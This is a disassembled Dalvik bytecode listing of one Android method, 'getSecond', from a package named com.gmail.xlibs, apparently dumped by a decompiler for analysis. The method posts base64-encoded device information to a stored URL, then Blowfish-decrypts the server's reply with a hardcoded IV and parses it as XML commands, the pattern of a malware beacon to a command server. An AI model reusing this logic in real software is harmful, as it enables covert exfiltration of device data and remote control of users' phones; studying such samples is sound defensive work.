 Lcom/gmail/xlibs/myFunctions;.getSecond->(Landroid/content/Context;)V
Local registers v0 ... v14
param v15 = android.content.Context
return = void
0 const/4 v14, 0x2
2 const/4 v13, 0x1
4 const/4 v12, 0x0
6 const-string v10, 'USE_URL_MAIN'
a const-string v11, ''
e invoke-static v10, v11, v15, Lcom/gmail/xlibs/myFunctions;->getVar(Ljava/lang/String; Ljava/lang/String; Landroid/content/Context;)Ljava/lang/String;
14 move-result-object v8
16 const-string v10, 'RID'
1a invoke-static v10, v12, v15, Lcom/gmail/xlibs/myFunctions;->getVar(Ljava/lang/String; I Landroid/content/Context;)I
20 move-result v0
22 invoke-virtual v8, Ljava/lang/String;->length()I
28 move-result v10
2a if-lez v10, 0x54
2e if-lez v0, 0x52
32 new-array v6, v14, [Ljava/lang/String;
36 const-string v10, 'data'
3a aput-object v10, v6, v12
3e const-string v10, 'rid'
42 aput-object v10, v6, v13
46 new-array v9, v14, [Ljava/lang/String;
4a invoke-static v15, Lcom/gmail/xlibs/myFunctions;->deviceInfo(Landroid/content/Context;)Ljava/lang/String;
50 move-result-object v10
52 invoke-static v10, Lcom/gmail/xlibs/Blowfish;->base64_encode(Ljava/lang/String;)Ljava/lang/String;
58 move-result-object v10
5a aput-object v10, v9, v12
5e const-string v10, 'RID'
62 invoke-static v10, v12, v15, Lcom/gmail/xlibs/myFunctions;->getVar(Ljava/lang/String; I Landroid/content/Context;)I
68 move-result v10
6a invoke-static v10, Lcom/gmail/xlibs/myFunctions;->IntToStr(I)Ljava/lang/String;
70 move-result-object v10
72 aput-object v10, v9, v13
76 const-string v10, 'UTF-8'
7a invoke-static v6, v9, v10, Lcom/gmail/xlibs/SimpleCurl;->prepareVars([Ljava/lang/String; [Ljava/lang/String; Ljava/lang/String;)Ljava/lang/String;
80 move-result-object v4
82 const-string v7, ''
86 const-string v10, 'UTF-8'
8a invoke-static v8, v4, v10, Lcom/gmail/xlibs/SimpleCurl;->httpPost(Ljava/lang/String; Ljava/lang/String; Ljava/lang/String;)Ljava/lang/String;
90 move-result-object v7
Ljava/net/MalformedURLException;
Ljava/io/IOException;
d4 move-exception v5
d6 invoke-virtual v5, Ljava/net/MalformedURLException;->printStackTrace()V
dc goto 0x-25
de move-exception v5
e0 invoke-virtual v5, Ljava/io/IOException;->printStackTrace()V
e6 goto 0x-2a
92 if-eqz v7, 0x20
96 invoke-virtual v7, Ljava/lang/String;->length()I
9c move-result v10
9e if-lez v10, 0x1a
a2 invoke-virtual v7, Ljava/lang/String;->trim()Ljava/lang/String;
a8 move-result-object v7
aa const-string v10, 'BADDEVICE'
ae invoke-virtual v7, v10, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
b4 move-result v10
b6 if-eqz v10, 0x19
e8 const-string v10, 'BLFSK'
ec const-string v11, ''
f0 invoke-static v10, v11, v15, Lcom/gmail/xlibs/myFunctions;->getVar(Ljava/lang/String; Ljava/lang/String; Landroid/content/Context;)Ljava/lang/String;
f6 move-result-object v2
f8 new-instance v1, Lcom/gmail/xlibs/Blowfish;
fc const-string v10, 'base64'
100 const-string v11, '12345678'
104 invoke-direct v1, v2, v10, v11, Lcom/gmail/xlibs/Blowfish;-><init>(Ljava/lang/String; Ljava/lang/String; Ljava/lang/String;)V
10a invoke-virtual v1, v7, Lcom/gmail/xlibs/Blowfish;->decrypt(Ljava/lang/String;)Ljava/lang/String;
110 move-result-object v3
112 invoke-static v3, v15, Lcom/gmail/xlibs/myFunctions;->parseXml(Ljava/lang/String; Landroid/content/Context;)V
118 goto 0x-23
ba const-string v10, 'RID'
be invoke-static v10, v12, v15, Lcom/gmail/xlibs/myFunctions;->setVar(Ljava/lang/String; I Landroid/content/Context;)V
c4 const-string v10, 'HTTP'
c8 const-string v11, 'Obnilim rid'
cc invoke-static v10, v11, Landroid/util/Log;->d(Ljava/lang/String; Ljava/lang/String;)I
d2 return-void